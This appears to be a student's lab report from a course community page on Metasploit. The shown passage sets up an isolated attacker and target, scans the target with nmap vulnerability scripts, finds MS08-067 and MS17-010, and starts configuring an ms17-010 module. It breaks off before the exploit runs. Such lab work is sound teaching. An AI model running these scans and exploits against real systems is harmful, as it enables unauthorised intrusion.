98

社区成员

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

一个主动攻击实践,尽量使用最新的类似漏洞;

一个针对浏览器的攻击,尽量使用最新的类似漏洞;

一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

成功应用任何一个辅助模块。







攻击机ip:192.168.70.131



靶机ip:192.168.70.130



关闭防火墙



互相都能ping通

使用netstat -an查看靶机开放的端口

发现开放了135,445等端口



使用nmap --script=vuln 192.168.70.130命令检测目标系统上可能存在的漏洞。

发现了smb-vuln-ms08-067和smb-vuln-ms17-010漏洞



发现攻击机也有针对这个的攻击脚本





进入msfconsole,搜索ms17-010相关模块

RHOST代表靶机,LHOST代表攻击机

set RHOST 192.168.70.130

set LHOST 192.168.70.131

